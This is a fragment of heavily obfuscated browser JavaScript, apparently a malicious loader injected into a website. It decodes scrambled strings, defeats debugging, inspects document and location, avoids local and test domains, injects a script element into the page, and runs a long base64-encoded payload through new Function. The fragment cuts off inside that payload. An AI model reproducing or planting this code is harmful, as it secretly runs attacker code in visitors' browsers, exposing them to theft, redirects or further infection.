L===N;},j[Z(0x1cf,'oZzA')]=Z(0x233,'W2tz')+Z(0x253,'8zsY')+Z(0x370,'W2tz')+Z(0x1bb,'Tk@7')+Z(0x1cb,'YQgV')+Z(0x336,'wRfB')+Z(0x1ff,'PUwI')+Z(0x28e,'DZIK')+Z(0x2f6,'J2t^')+Z(0x329,'eA77')+Z(0x1d6,'c]!n')+Z(0x21d,'dMI1')+Z(0x1db,'UZ0#')+Z(0x2a7,'dVLq')+Z(0x249,'cSPF')+Z(0x1af,'dMI1')+Z(0x2a8,'dRct')+Z(0x1d7,'8zsY'),j[Z(0x357,'ADp&')]=function(L,N){return L===N;},j[Z(0x1ce,'ADp&')]=function(L,N){return L-N;},j[Z(0x1c3,'vYAh')]=function(L,N){return L!==N;},j[Z(0x22f,'GTIE')]=Z(0x26c,'GIh&')+Z(0x2f3,'GIh&'),j[Z(0x264,'YQgV')]=function(L,N){return L===N;},j[Z(0x364,'eA77')]=Z(0x27e,'BZ6C')+'t',j[Z(0x2aa,'5Nm0')]=function(L,N){return L===N;},j[Z(0x29f,'3LRD')]=Z(0x2a9,'W%cq')+Z(0x2b7,'PUwI'),j[Z(0x221,'J2t^')]=function(L,N){return L===N;},j[Z(0x2ec,'@n%g')]=Z(0x21a,'pcg^')+Z(0x1fb,'vYAh'),j[Z(0x202,'!]Nn')]=function(L){return L();},j[Z(0x352,'f8vE')]=function(L){return L();},j[Z(0x2d5,'TOpz')]=function(L,N,P){return L(N,P);},j[Z(0x1ea,'NmeJ')]=function(L,N,P){return L(N,P);},j[Z(0x2d9,'TOpz')]=function(L){return L();},j[Z(0x337,'8zsY')]=Z(0x2e2,'7VqV')+Z(0x339,'qeg7')+Z(0x26f,'oZzA')+Z(0x279,'Zfm1')+Z(0x29e,'wRfB'),j[Z(0x1e5,'UZ0#')]=function(L,N,P){return L(N,P);},j[Z(0x35d,'TOpz')]=function(L){return L();},j[Z(0x228,'NmeJ')]=Z(0x1aa,'Rd6O')+'t',j[Z(0x334,'NpYj')]=Z(0x285,'!]Nn')+Z(0x31c,'J2t^')+Z(0x232,'dRct'),j[Z(0x268,'7VqV')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x240,'@n%g')]=Z(0x346,'Y#yz')+Z(0x313,'pcg^')+Z(0x2f7,'3LRD')+Z(0x1b9,'BZ6C')+Z(0x34c,'PUwI')+Z(0x326,'eA77')+Z(0x215,'5Nm0')+Z(0x2ca,'W%cq'),j[Z(0x2cd,'JcMM')]=Z(0x1ae,'NEoJ')+Z(0x1c8,'BZ6C')+Z(0x24b,'cSPF')+Z(0x1cd,'x$$X')+Z(0x216,'pcg^')+Z(0x2bb,'FqR!'),j[Z(0x200,'W2tz')]=function(L){return L();},j[Z(0x1f9,'I1em')]=function(L,N){return L!==N;},j[Z(0x231,'PUwI')]=function(L,N,P){return L(N,P);},j[Z(0x225,'NpYj')]=function(L,N){return L+N;},j[Z(0x335,'J2t^')]=function(L,N){return L+N;},j[Z(0x1ad,'Hn0[')]=Z(0x1a6,'8zsY');var k=j,l=function(){var L=!![];return function(N,P){var Q=L?function(){var a0=_0x1050828i;if(P){var R=P[a0(0x294,'DZIK')](N,arguments);return P=null,R;}}:function(){};return L=![],Q;};}();function m(L,N){var a1=Z,P={};P[a1(0x21f,'UZ0#')]=function(S,T){var a2=a1;return k[a2(0x2a1,'dVLq')](S,T);},P[a1(0x2c8,'NmeJ')]=function(S,T){var a3=a1;return k[a3(0x327,'I1em')](S,T);};var Q=P;for(var R in L)if(k[a1(0x24a,'dMI1')](R[a1(0x342,'YQgV')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x371,'YQgV')](U,T[a4(0x2d6,'DZIK')+'h']);U++)if(Q[a4(0x292,'x$$X')](S[a4(0x1a3,'x$$X')+a4(0x24d,'!]Nn')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return L[R];}function p(L,N){var a5=Z;return k[a5(0x1cc,'W%cq')](L,Math[a5(0x24f,'YQgV')](k[a5(0x2df,'qeg7')](Math[a5(0x25e,'@n%g')+'m'](),k[a5(0x328,')AdV')](k[a5(0x269,'@n%g')](N,0x1),L))));}function q(L,N){var a6=Z;for(var P=0x0;k[a6(0x308,')AdV')](P,N[a6(0x1d9,'oZzA')+'h']);P++){var Q=N[P],R=k[a6(0x27b,'NpYj')](0x0,Q[a6(0x341,'!]Nn')+'Of']('.'))?k[a6(0x267,'NmeJ')]('.',L):L,S=k[a6(0x2b8,'dRct')](R[a6(0x213,'pcg^')+'h'],Q[a6(0x276,'GTIE')+'h']),T=R[a6(0x33c,'W2tz')+'Of'](Q,S),S=k[a6(0x2da,'cSPF')](-0x1,T)&&k[a6(0x2b9,'qeg7')](T,S);if(S&&(k[a6(0x2e9,'YQgV')](R[a6(0x2d4,'TOpz')+'h'],Q[a6(0x31a,'NmeJ')+'h'])||k[a6(0x2bd,'wRfB')](0x0,Q[a6(0x314,'Zfm1')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,N;return k[a7(0x1b7,'dMI1')](m,k[a7(0x2c7,'$GDz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x298,'f8vE')](w,k[a8(0x2e6,'c]!n')](s));if(L){var L=k[a8(0x31f,'c]!n')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x1bc,'hdGA')](0x46,L[a8(0x275,'BZ6C')+a8(0x290,'pcg^')](0x0))&&k[a8(0x23b,'eA77')](0x66,L[a8(0x2e0,'Tk@7')+a8(0x2e7,'wRfB')](0x0))||k[a8(0x226,'ldii')](0x49,L[a8(0x302,'3LRD')+a8(0x1d5,'NpYj')](0x1))&&k[a8(0x21e,'8zsY')](0x69,L[a8(0x257,'tJs@')+a8(0x2cb,'Rd6O')](0x1))||k[a8(0x1c2,'dMI1')](0x4c,L[a8(0x275,'BZ6C')+a8(0x30d,'eA77')](0x2))&&k[a8(0x304,'pcg^')](0x6c,L[a8(0x2e0,'Tk@7')+a8(0x209,'tJs@')](0x2))||k[a8(0x2bc,'dMI1')](0x45,L[a8(0x1f2,'FqR!')+a8(0x35a,'3LRD')](0x3))&&k[a8(0x363,'Y#yz')](0x65,L[a8(0x2f4,'NEoJ')+a8(0x2b4,'W%cq')](0x3))||k[a8(0x2ab,'hdGA')](0x3a,L[a8(0x287,'pcg^')+a8(0x222,'4M9t')](0x4))):void 0x0;}}function w(L){var a9=Z;return k[a9(0x1a2,'J2t^')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var aa=Z,L=k[aa(0x1f1,'GTIE')](s);if(L){var N=k[aa(0x24c,'!]Nn')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!k[aa(0x254,'vYAh')](N,'~')?k[aa(0x2ff,'JcMM')](w,L):P)&&k[aa(0x2a5,'GIh&')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x359,'oZzA')](N,P);}}function y(){var ab=Z,L=k[ab(0x204,'J2t^')],N=new RegExp(k[ab(0x256,'f8vE')],'g');return L[ab(0x208,'3LRD')+'ce'](N,'')[ab(0x1ac,'wRfB')](';');}function z(){var ac=Z,L=k[ac(0x2ef,'wRfB')],N=new RegExp(k[ac(0x237,'4M9t')],'g');return L[ac(0x2f1,'Y#yz')+'ce'](N,'')[ac(0x20d,'ldii')](';');}function A(L){var ad=Z;return k[ad(0x243,'wRfB')](-0x1,L[ad(0x1d0,'Tk@7')+'Of'](String[ad(0x32e,'@n%g')+ad(0x36e,'3LRD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x300,'dVLq')](L)||new RegExp(k[ad(0x24e,'Y#yz')],'g')[ad(0x20c,'3LRD')](L));var N;}function B(L,N){var ae=Z,P=L[ae(0x229,'5Nm0')+'h'];return k[ae(0x331,'Y#yz')](L[ae(0x366,'dMI1')+ae(0x242,'qeg7')](k[ae(0x36b,'tJs@')](P,N[ae(0x2d6,'DZIK')+'h']),P),N);}function D(){var af=Z,L=k[af(0x306,'3LRD')][af(0x36a,'$GDz')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var P=k[af(0x1ee,'UZ0#')](y),Q=k[af(0x220,'dRct')](x),R=k[af(0x2be,'dVLq')](z);continue;case'1':return!Q||!!(k[af(0x31b,'Zfm1')](q,Q=k[af(0x241,'oZzA')](B,Q,String[af(0x1dc,'7VqV')+af(0x295,'pcg^')+'de'](0x2e))?Q[af(0x34b,'UZ0#')+af(0x303,'8zsY')](0x0,k[af(0x372,'@n%g')](Q[af(0x227,'$GDz')+'h'],0x1)):Q,P)||k[af(0x20f,'3LRD')](q,Q,R)||k[af(0x2fe,'oZzA')](A,Q)||k[af(0x2db,'GTIE')](v));case'2':var S={};S[af(0x332,'ldii')]=k[af(0x21b,'$GDz')];var T=S;continue;case'3':var U=k[af(0x201,'tJs@')](l,this,function(){var ag=af,V=k[ag(0x1a1,'J2t^')](typeof window,k[ag(0x2dc,'pcg^')])?window:k[ag(0x1b5,'NpYj')](typeof process,k[ag(0x34a,'dMI1')])&&k[ag(0x347,'YQgV')](typeof require,k[ag(0x28f,'4M9t')])&&k[ag(0x265,'FqR!')](typeof global,k[ag(0x283,'NpYj')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x22c,'8zsY'))+'p'](T[ah(0x1ab,'$GDz')]);return!X[ah(0x2fd,'NpYj')](U);};return k[ag(0x365,'DZIK')](W);});continue;case'4':k[af(0x2eb,'JcMM')](U);continue;}break;}}function G(L){var ai=Z,N=k[ai(0x29d,'$GDz')](s),P;N&&((P=N[ai(0x278,'PUwI')+ai(0x27d,'dMI1')+ai(0x1a4,'Rd6O')](k[ai(0x1e2,'&q!f')]))[ai(0x301,'pcg^')]=k[ai(0x1a9,'5Nm0')],P[ai(0x260,'vYAh')+ai(0x244,'dMI1')+'t']=L,(N[ai(0x235,'UZ0#')]||N[ai(0x262,'Tk@7')]||N[ai(0x2c9,'Y#yz')+ai(0x22b,'ADp&')+ai(0x2de,'PUwI')])[ai(0x206,'Zfm1')+ai(0x1be,'7VqV')+'d'](P),P[ai(0x2ea,'$GDz')+'e']());}function H(){var aj=Z,L,N=k[aj(0x32c,'TOpz')](m,k[aj(0x239,'&q!f')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;N&&(P=k[aj(0x297,'dVLq')],Q=new RegExp(k[aj(0x30c,'c]!n')],'g'),(Q=N[P[aj(0x230,'Tk@7')+'ce'](Q,'')])&&Q[aj(0x23a,'Rd6O')+aj(0x203,'DZIK')][aj(0x356,'dMI1')+aj(0x217,'W%cq')+'d'](Q));}try{var I,J,K;k[Z(0x2c0,'qeg7')](D)||(k[Z(0x1c4,'pcg^')](H),k[Z(0x33d,'dMI1')](0x1,k[Z(0x2ce,'BZ6C')](p,0x1,I=0x4))||k[Z(0x26e,'UZ0#')](G,k[Z(0x1dd,'TOpz')](k[Z(0x25f,'YQgV')]('(',new Function((function(){var _0x7810342=function(){var _0x4465656c=['B2jQzwn0','qvjlsem','AeP5D25wEMriuZfKuwnhtKTnvefUtenKmMrtowPuBLPn','BvyWzfHkDuLhwMjwEwD3zurfmvPdD25svMWYu3LJCfHt','AKXdzdnumJfisNLRCLn5z3DLrev3tKn3BMrgqtrLq2nW','CfrHmwDUtenKAfj6tMTtrZf2uvzKuMfty3nkmwmXvw1o','vZa0B01iz3HnAMTZsJbWyvzfog5lvJa5wM5wDvKZuNbI','D0OXmg9sBhrus0rcne9uy3nkmKyWyJnbBKTwmhbpm0PS','swDuAJfoteHRovPSDe9lrei0tvrfEeXdzg9AA2r2sNLS','C2nwDfDlrei0wMPbC0OXstrsBgTUs1yWovPUvNvzm1jW','AxHTvZfrB01iz3Hov1LZsNLfD0Twww5lvJbWteDAyLzd','yJiXCK9fuLrImuPytJnRBKXdzgLAsejQvvvKyvKWzfHk','r2HWyZfZBLPguKTAvMrisJeWCe8ZmhnHvNnUy0HkDMrh','tenKwfr6uKnwELzHwta5A1Pty3nkmLe0ytnKDK1SCgTw','mJrVuLn4r0TyDdjzweLNvuqXt08ZsMXKsfz5yMLcBvCX','CfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0','rMXytJnvBKXdzfHvrtvQvtfoDKWXyZfnmLjkyLC5EvPi','DfrrvK52wLzJmK9dy3nkmwrqyMPoD1KZuMTwsevUtenK','mtKWnZn3zxbHyu4','D09tD25om2n5u1nJCeSWC29nsgD4tKrjC0OWEgTprfLU','vwPNBKTwmg9KBhros0rcne1urM1mq2rtt0vAwKP5A3jk','EwTYsJjsBeOXmg9ABhrws0rcne1uA3Pmq2mWyKrowuP5','BfHtEgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZ','yM5wC2jdEdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','y1CXDMfty3nkmwmZzvzoBMnREg1kExDUvJfgv1PgtNHw','q2rYwLrsneP5A3jtEwD3zurfEK1tD25xBLj2tunJCeSW','tenKwe4WnwPtrK52ywXJm1zTuLrsEwnZsJbktfyZvLHo','v1nSwMPtr0vUtenKA1yXAgPrA05YtKnJC0OYrLrHmLPy','AujYteD3C2jtEhzmsee5yM1wm0LgsMXAmfy0y0nOBvCW','vdfms0rcne1ustbmq2rnyLvsBeP5A3jtEwD3zuDjmuXd','AfPUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1iz3HnEKL5','rw5lvJfIvKnND2verxDzAxDUtuzKnfLty3blEwrQwLnK','CLn5z3DLr1f6tenKs1DSuLbkEwTYu3LND2verxPoAxDU','DMjPAezlwhqYwvHjz1vumu9pm0PSzeHwEwjPqM1xmuvV','ALvQsMXzv2HisNL3BLz6zhLoBw80yNPKwe5Stw5mq2ry','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','vJbVzeHSD1Pxow1jsePSy1HwCgnTvxnrBhrts0rcnfLu','C25Hq2rKs1r0ruT5C3bHv1LVwMX0t0TeqJrnvfjRtenK','EermrvfWtZmWC1PgDeXlrei0t1rNC0P6uMjIr3DUs1yW','wfvUwKHJru52zdi5seP5D25zwfjvu2TorgeYz25mq2ry','BgTUs1yWB1jdEdrxmdrVtuHNEe4YvxnkExbezerrBKTt','ovbumwLlv0P5wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rK','nfPfBdjHu2nZsJfKuvzhovHosgHQvvCXDMf5y3nkm0z0','ofHxr3vxyW','DeXlrei0wKrfC0OYAeHvALfUs1yWovn5z3DLr0PPtenK','q2nWsZbZB01iz3HorffZsNLWswiXqw5lu3rms0rcne1u','C0P6BgrnA0fUs1n0teTeqJrzBvLZsJnsuu9iz25lu3HR','rMjwAwD3zurfEu5tD25xq1PLyMLJCfHumw1KvZvQzeDS','mtLMu2HMtuHNEe16sxLove0WwKn3D2vhvMXnv0uZs1n3','Dw5KzwzPBMvK','mJqXmJy5wezrDhb6','wfqXD08Zmtbqvei0tun4DLbuqJrnrhrTyJnjB2rTrNLj','BfPTBhvAv1fWztjSBuTgohDLrev6twPjmu16uMXxEwrl','mMzbDgjNwa','vZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPp','mtLdzLzMCKi','B2r5D3DLrezOs1nRn2ztA3nJEJf1wLHJz1vTvM5swgH3','CfHtAhPmr0z5wJnwDfPxntbJEwS3y21wmgrysNvjsfK5','utLtExH6ufC1Ba','uKHSnfn5zgrxEKi0tuyWn2nTvJbKweP1suHsB2fytMjk','AMrRvfHfBKXdzfHvBfPRverknuSZAfHkExDUvNPvm1KX','y3nkmNHuytnoq2jxoxbwELu0sNL3BLyWovHKmLzjwKDs','vMPKExrJzurjD0TSEdrov01VweHNmvL5BgnLreL3s250','uM1ssu9how5wmuu0sNL3BMn6Ahjnmfu0yNPknLLty3nk','v3Pcne1dD3DLrfPQwfnRC0LtrJrkAvP6vZjfD0TeqJrA','ve15twPvEK5hvMjkmhbyyKHKtvPdzgrqu0vOvZeWn2zx','Ddbqu2GWs3Pcne1tA2XnsgD4turbC2j6mg9IExr1vZns','yvC5DuTitxnKAwW3zg1gEuLiyZLJvdLTzfC1AMrhBhzI','yLn5z3DLreuYtvn3BMqWoxrsEwnWwfqXBwrxnwPKr2X2','vZuWs0vVB01iz3Hov01ZsJnKugjvy25lu2TYy0DgEwmY','rei0wMPnC0OWwMjrBKfUs1n0teTeqJrzBuvZsJfkvwrw','C0OYy3HsEw9Us1nRCuXyqMHJBK5Su1C1meTfB29nsgD4','D25svxHqzdnstMnty3nkmwrsyuDstu0WzeTrBgnUtenK','mtCWnZf5uhfItNy','rffsseG','y1zVBKTwmdLABLz1wtnsCgiYng9su3Hhs1H0mLLyswDu','sLLTuMTsmLzesNL3BLz6uxPzmgqZv0u5DMnty3nkmwmY','zdvJrvzeyJiWBKXdzdfnAZvQu1u0Effty3nkmJLytdjo','AwS3zLr0mLLyswDJEJf4teHzovPSDfDlrei0tvrzmeXd','tvrbD0XdyZbxmNHZsNLRCKOXmg5mr1jIu3LND2vertrn','D25KmdL0uNLJCfHumuXlrei0tvrRmKXdzhHuvKf5sNLR','z1vTvM5swgH3s0DAyLzPz3DLrev4t1n3BKTRtJboq2nW','y3nkmfj0yNPoCgnTBhvkExDUzfvoCMiYrM1KBefUtenK','n2zysMXKsfz5yMLcEe8ZmdDyEKi0tvrnEu1QvxPor1zI','AdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnR','wfqWAeLwDgrpmZeYwvHjz1PumwznsgD4txPjEu5uttbA','ttLyEKi0tvrnEu1QvxPor1zIsJfcuMfyvJrLAwrKs0Dn','teC1yMiXmdLJq3H4s3OXvgrisNbIBwrIsJjAEwiYmurH','Bgrqv1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nR','EJfptZnkBgrivNLIAujTvZa4B01iz3Hnve1ZsJbzneTx','mNnYs3LSn2rhAhbJmxnUuMXorwvyAeXkmtfIsJncmwmY','wfvTstrImu5YvwXJm1PQBhvzu2nZsJboBLrTuK9pr3nY','s0rcne1uzgTmq2rYs0DgyuP5Bgrqv1OXyM1omgfxoxvl','mNHWwfzlqq','ExDUtw1KC0Tdy3byu3HZufHbC2jumw1KvZvQzeDSDMjP','wfK0yNPNBKXdzdvnELjHvNPrm1PgqMHkExDUyM1sDwjU','zezbngvdy3blmhnVtuHNEe5utxnkmhH0uKDvBKTtDeXl','mLLyswDwvdfvtZnkBgrivNLIAujuzeHkCgjTzgjwu2D3','q2rytKzcnMfuAhznmwmWtKnJC0OYCfrHmhb5uti5sLz6','r05VqKy','m1L5D25rvxnRtwLJCfHtEejxmdrVtuHNEe5QA3nkmhr0','rw5mq2r6utj0AfyXqMTzmgXpzfnJC0OXyZnvBu5mu21W','wKzsm2nty3nkm05lyKDss1L6Ae1wELzpwtfctfzfuLHu','n2ztEgTxmhnVtuHOAfPPD25KrKe0zunJCfHumw1KvZvQ','B01iAgLnq3DUwNPgseTPy3byvdfTzfC1AMrhBhzIAwH4','mty5odi1n1zgtwzhEG','CguZwMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnU','zeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','ntq0ndmZwM1jwg1o','rMjuAwD3zuDnmuXdzgHKrZL3sNLSzfbxwMjuAwD3zurf','u3LND2vhtMLmq2rwyJjvD0P5A3jkm0LUteDsyLn5z3DL','ruPuyxPvBKXdzfHovKPQvKzoDK5wyZnHr1juuNLJC0OY','zdfsrgq2sNLRCG','vMPImLjSvLzksLeYoxrJrZL1wLC1meTisxbpm1POy2Lc','BMnvmvfnAwnWsZbZB01iAgXAAxDUytjvmgvdy3blmhnV','vtLnsgD3teHzowjgC25Ir1z1wJnsB0OXmdDKvhGYtZnv','mtm0mdq5CMH2EgXO','nZeXmtL1t1vvwvG','A1Dty3blmhnVtuHOAe5PD25om2n5u1nJCeXhuMjtEwD3','rev3s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPh','DgvZDa','A1Dty3blmhnVtuHNEe16y3nkmvjVvwPNBKTtDeXlrei0','me8YwNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3','EwnZsJfKugrTEgTrmJH3yKDfBKXdzhPvmNrovJfjELKW','rev5tun3BLDUuNznq2nWwfqXteTeqJrAvgTZsJfjmfr6','muvABg1hAq','sZbZB01iAgToq3DUsvrbCfzPy3blmhnVtuHNEe1Qsxnk','zuDzEeXdzgHKrZL3sNLSzfbvC29nsgD4txPNC0OXsNjy','tvrAAKXdzeDtvvv6sNLSzeThy3nKr2HWy3L4BwrxnwPK','uKzJBKXdzfHoAKjhwLvRm1PgqLHkExDUvJfgmMvgyZjs','zfHumhHcwLzSEeP5D25sr2Huvw5Otu1dy3nkmLe0ytbK','yJnAqLz5y3nkmwrrvKvkC09hoxrArwnUtenKwe5vwMTw','mujOuvC1q1ndzgrqwhq5tey4D2verxPnAKKXtxPsBfD5','n2rTrNLjr005y0DgEwmYvKPIBLfVu2LND2vhrtbmq2rU','q2TWs1n4C1byuM9Hwe5IsJbAvfjiBdrtEwrKv3LKC1Px','nLmYz25lu3rms0rcne1uqtrmq2mWvZj4C0P5A3jtEwD3','tenKBK5PCgvkEwTYu3LND2vertnnu3DUuvvZA01Py3bl','qw9nsgD4tM1jC0P5tKTAvuLUs1yWB1jtEeDlvhq5tevg','mxvAwgnNuJfZB1v5z3DLr0uZtenJD1yZAgHkEwTWs3LK','r2S5wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUwKzss1Pw','Ee4Ywxnkm1zftJnVBKTwmdLABLz1wtnsCgiYng9Ju3H6','DeP5D25HrZfYy2XKugrusNbzu2nZsJfJm04YuK1vmNrT'];var _0x4465656x=_0x4465656d;(function(a,b){var s=_0x4465656d;while(!![]){try{var c=parseInt(s(0x17a))*-parseInt(s(0x137))+parseInt(s(0x17f))*parseInt(s(0x103))+-parseInt(s(0x117))*-parseInt(s(0x15a))+parseInt(s(0x173))*-parseInt(s(0x12f))+parseInt(s(0x12e))*-parseInt(s(0x17d))+-parseInt(s(0x126))+parseInt(s(0x123));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4465656c,0x6aef0));var _0x4465656e=window;function _0x4465656d(a,b){a=a-0xfd;var c=_0x4465656c[a];if(_0x4465656d['GCHUOZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4465656d['ElzXKo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4465656d['aCJIvf']={},_0x4465656d['GCHUOZ']=!![];}var e=_0x4465656c[0x0],f=a+e,g=_0x4465656d['aCJIvf'][f];if(g===undefined){var h=function(i){this['kHhAnI']=i,this['wvTiuJ']=[0x1,0x0,0x0],this['jdiTkZ']=function(){return'newState';},this['hOlQGU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bmvIHx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wkxTsw']=function(){var i=new RegExp(this['hOlQGU']+this['bmvIHx']),j=i['test'](this['jdiTkZ']['toString']())?--this['wvTiuJ'][0x1]:--this['wvTiuJ'][0x0];return this['CPmDES'](j);},h['prototype']['CPmDES']=function(i){if(!Boolean(~i))return i;return this['paPXDz'](this['kHhAnI']);},h['prototype']['paPXDz']=function(j){for(var k=0x0,l=this['wvTiuJ']['length'];k<l;k++){this['wvTiuJ']['push'](Math['round'](Math['random']())),l=this['wvTiuJ']['length'];}return j(this['wvTiuJ'][0x0]);},new h(_0x4465656d)['wkxTsw'](),c=_0x4465656d['ElzXKo'](c),_0x4465656d['aCJIvf'][f]=c;}else c=g;return c;}function _0x4465656f(c,d){var t=_0x4465656d,e={};e[t(0x104)]='object',e[t(0x149)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x11d)]=function(p,q){return p===q;},l['ticXP']=f['DQRHH'],l['tYdoM']=function(p){return p();};var m=l,n=g(this,function(){var v=u,p=typeof window!==v(0x179)?window:m[v(0x11d)](typeof process,m['ticXP'])&&typeof require==='function'&&typeof global===v(0x148)?global:this,q=function(){var w=v,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[w(0x132)](n);};return m['tYdoM'](q);});n();for(var o=0x2;o<k['length'];o++){if(f['ARKHC'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4465656f(_0x4465656e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzMjI1MzRkPVsnekNrdVc1b'+'UcnLCdvY1dVdzhvaScsJ0YyYTRXNGRkR3'+'EnLCdXNy9kUlNrMldRbUYnLCdXNzFzcGh'+_0x4465656x(0x147)+'V1FLRCcsJ3AwdGNLM0hTJywnclNvZ1dPe'+'GRSQ2tjJywnVzd4Y0xZVmNVQ2tvJywnbU'+_0x4465656x(0x107)+_0x4465656x(0x163)+'T3UwcFcnLCdsQ2s4RUNvZ1c1QycsJ0VIc'+'UhXT05kSWEnLCdXNnVidENrU3FiWmRHY0'+'RaVzVYMVc1VycsJ1dPVFRXNUJkVVpTJyw'+'nV1JSZEdOTzdzRycsJ3AzL2RVOGtwQVcn'+_0x4465656x(0x155)+'kcnLCdlQ2t2dm1vTldSVycsJ1dQVEhwOG'+'82Z1cnLCdXNkdFYkhENycsJ1dSSEhXN0J'+'kSlc0JywnVzZDaHNta0dxYk5jVHRUbFc1'+'YnVXNGxjS1cnLCdlOGswekNvd1c1NCcsJ'+'1dPZTBtc2EnLCd5bWtaRDhvOENHJywnV1'+'JWZE9INUpGYnJmV1Iwc2dTa2VXUjFDJyw'+'nVzdib2VDa2lXNU8nLCdXUUtZeThvdFdS'+'YScsJ1dSOVlXNmhkUG1veScsJ1c2UmNIc'+'2RjVUNrdycsJ1c1aGNMZ3JCanEnLCdvOG'+'tURW1veldPeScsJ2FYTmNKR1pkUHEnLCd'+_0x4465656x(0x16f)+'N3BjVDBDRWtHJywnV1BWZEt2YWdCVycsJ'+'1dRM2NNQ2tRV1JlRldPZGRIWFcnLCdXUV'+'R6aHRKZEdXJywneFNvRmt0OHMnLCdFZlZ'+'jT0tiSScsJ1c1SmNNc3RkUTE0Jywna2F0'+'Y1RKUmRIVycsJ1c2eittOG9HVzc4Jywnd'+'DhrSmtoYlEnLCd4Q2t6V09GY0hNUycsJ0'+'FNbTVXN0Zk'+('VXEnLCdXNEdia3REcScsJ24zWmNNWGEnL'+'CdXNnZVZDhrbldPYScsJ0QwSmNRZkRkJy'+'wnc3gzZEpta2Z0YScsJ2hjWGFxQ2tnJyw'+'nbUczY1ZjL2RVYScsJ244a2hXUWErZEcn'+_0x4465656x(0x162)+_0x4465656x(0x184)+'NDb09XNXRkT3EnLCdtY0ZjVmJsY0lXJyw'+'ncVNrZFc1Q1NXUjQnLCdXUFhZaENvMWZX'+'JywneDhrS1c2RzZXUk8nLCdpQ2thcGQ0b'+'Gc4a0pXUlMnLCdtOGtEV09DdGRXJywnVz'+'doZFRTa1NXUjBQJywnVzViY2Q4b3JXNHk'+'nLCd2U2tYRThvRUVhJywnVzRGY0d1ekls'+'RycsJ1c3L2NKQ29ZVzczZEpxJywnYWRpa'+_0x4465656x(0x119)+_0x4465656x(0x14d)+_0x4465656x(0x106)+'VmNSM0tpaEcnLCdXNEpjSXJCY1Jta3YnL'+_0x4465656x(0x11c)+'RDJywnVzZ0ZE9ta3RXUmFqJywnVzVKY0g'+'xdWxkVycsJ1c1NFhlQ2tNVzRTJywnVzYz'+'Y0xoYnBqcScsJ1c3VmNOSlBOaDhrdGdLc'+'GRWU29xaVNvYWZXJywnb1lLM3JTbzMnLC'+'dCMXV2RjE4JywnQWV4Y0tLaksnLCdXUWI'+'rakNvU3BXJywnZWNkY1FKN2NPYScsJ3VT'+'a3ZDOG9wV1JlJywnbjhraVdRT3lkRycsJ'+'1dSbWlocnhkTUcnLCdXNTRFV1JoY1F1NC'+'csJ0IzSmRPU2szdkcnLCdXUTVqZENvSGt'+_0x4465656x(0x14a)+'cCcsJ2lTazlXUmlKa2EnLCdXUlhQV1FoZ'+'FNYUycsJ3Bta3VDTnBkTlcnLCdxcktJV0'+'9oZFVhJywn')+('VzZWY1RnTEpqYScsJ1dSWGttQ29qaVcnL'+'CdnSlZkSDhveldSdScsJ2NnT29XNDNkRz'+'hvS3dXJywncjhrVldScGNMYScsJ1dSMVB'+'oclJkTWEnLCdDbW9Jb3RpQycsJ3pta1NX'+'T2xkTjFlJywndDhrNFdPcGNRdW0nLCdXN'+'GFBRFNvU2xHJyw